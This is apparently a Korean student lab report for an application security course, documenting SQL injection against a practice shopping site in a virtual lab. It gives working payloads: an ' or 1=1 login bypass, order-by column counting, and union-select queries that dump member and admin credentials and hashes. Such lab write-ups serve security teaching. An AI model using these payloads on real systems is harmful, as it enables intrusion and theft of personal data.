[PBL 5. SQL Injection을 통한 민감 정보 유출 및 보안 위협 분석]

과목명: 애플리케이션 보안
과제명: PBL 5번 과제 – SQL Injection을 통한 민감 정보 유출 및 보안 위협 분석
작성자: 문서영
소 속: SK쉴더스 루키즈 25기
제출일: 2025년 4월 27일
[실습 환경]
- 공격자: 칼리리눅스 (192.168.116.128)
- 가상 쇼핑몰 서비스: gm샵 (192.168.116.129/gm)

[실습 과정]
- gm샵 내에서 SQL Injection 취약점 찾기

그림 1 상품 검색 창
상품 검색 창에 대표적인 SQL 쿼리문을 작성했더니 MYSQL 관련 에러 문구가 출력되었다. 이를 통해 SQL Injection이 가능하다는 점을 알 수 있다.


그림 2 게시판의 검색 창
게시판 또한 SQL 에러 문구가 등장한다.


그림 3 우편번호 검색 창
우편번호 검색 창에서 ‘ or 1=1을 입력하면 모든 주소들이 나와서 위와 같이 (0’ or 1=1) 검색했더니 SQL 에러 문구가 출력되었다.


그림 4 로그인 SQL 쿼리문 입력
위의 로그인 창에서 ‘ or 1=1을 입력하면 로그인이 가능하다는 점을 통해 로그인 창에서도 SQL Injection 취약점이 존재하다는 점을 발견할 수 있다.

그림 5 로그인 성공

- SQL Injection 취약점을 사용해 관리자나 사용자의 개인 정보 추출하기
SQL Injection 취약점이 존재하는 부분 중에서 가장 보기 편한 게시판 검색 창을 선택했다.
먼저 order by 문을 사용하여 데이터베이스 컬럼 개수를 알아냈다.

그림 6 ' order by 1#
order by 문을 사용해서 1부터 대입하여 컬럼 개수를 알아냈다.

그림 7 ’ order by 30#
위의 쿼리문을 통해 컬럼 개수가 30보다는 작다는 것을 알아냈다.

그림 8 ’ order by 20#
또한 20보다 많다는 점을 확인했다.

그림 9 ’ order by 25#
하지만 컬럼 개수가 25보다는 작다.

그림 10 ’ order by 22#
22개 보다는 크고, 25개보다는 작다.

그림 11 ’ order by 24#
‘ order by 24#를 작성했을 때 정상적으로 데이터가 나오는 것을 보아, 컬럼 개수는 24개라는 점을 알 수 있다.
0' union select 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24 from information_schema.tables#의 union select 쿼리문을 사용해서 현재 컬럼 중 어떤 컬럼을 사용할 수 있는지 확인했다.

그림 12 사용 가능한 컬럼 위치 확인
현재 사용이 가능한 컬럼은 3, 4, 8, 7임을 알 수 있다.

0' union select 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24#의 쿼리문을 통해 현재 데이터베이스를 확인했다.

그림 13 데이터베이스 이름 확인

0' union select 1,2,table_name,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from information_schema.tables where table_schema=’gmshop’#의 쿼리문을 통해 gmshop 내의 테이블 명을 확인했다.

그림 14 ‘gmshop’ 내의 테이블 확인
현재 알고 싶은 정보는 관리자나 사용자의 개인정보이기 때문에 admin과 member에 대해서 찾아보았다. 먼저 member 정보에 대해 찾아보고, admin에 대해 찾아보았다.

0' union select 1,2,column_name,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from information_schema.columns where table_schema='gmshop' and table_name='member'#의 쿼리문을 통해 member의 컬럼명을 알아냈다.

그림 15 ‘gmshop’의 member 내의 컬럼명 확인
위의 member의 컬럼명을 확인했을 때, 개인정보를 확인할 수 있다. 그 중에서 name, userid, pwd, email에 대해 확인했다.
쿼리문 0' union select 1,2,name,userid,5,6,7,pwd,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from member#을 사용해 사용자 정보를 알 수 있다.

그림 16 member 정보 확인 (순서대로 username, id, pwd)
위의 출력 값을 확인했을 때, 패스워드는 암호화되어 있는 것을 확인할 수 있다. 하지만 패스워드가 너무 긴 관계로 값이 잘려서 나와있다. 이를 제대로 확인하기 위해 substring 함수를 사용해 두 번에 걸쳐서 알아냈다.
0' union select 1, 2, substring(pwd,1,10), userid, 5, 6, 7, name, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24 from member#

그림 17 member 정보 확인 (순서대로 앞의 pwd 10글자, username, id)
위의 pwd는 앞의 10자를 출력한다.
0' union select 1, 2, substring(pwd, 11, 25), userid, 5, 6, 7, name, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24 from member#

그림 18 member 정보 확인 (순서대로 뒤의 pwd 10글자, username, id)
위의 pwd는 뒤의 pwd를 출력한다.
합친 패스워드를 복호화하면 패스워드를 알아낼 수 있지만, 현재 패스워드는 해시 알고리즘으로 암호화되어 있기 때문에 실제 패스워드를 구하는 건 불가능하다.

그림 19 admin의 첫 번째 컬럼명




그림 20 admin의 두 번째 컬럼명
그림 21 순서대로 bankId, adminId, adminPwd
0' union select 1,2,bankId,adminId,5,6,7,adminPwd,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from admin# 쿼리문을 통해서 위의 컬럼명에서 가장 중요한 정보인 bankId와 admin의 아이디, 패스워드를 검색했다. SQL Injection 취약점을 통해 admin의 정보와 사용자 정보를 얻을 수 있었다. 하지만 사용자의 패스워드는 해시 알고리즘에 의해 암호화되어 있기 때문에 실제 패스워드를 알 수는 없었다.

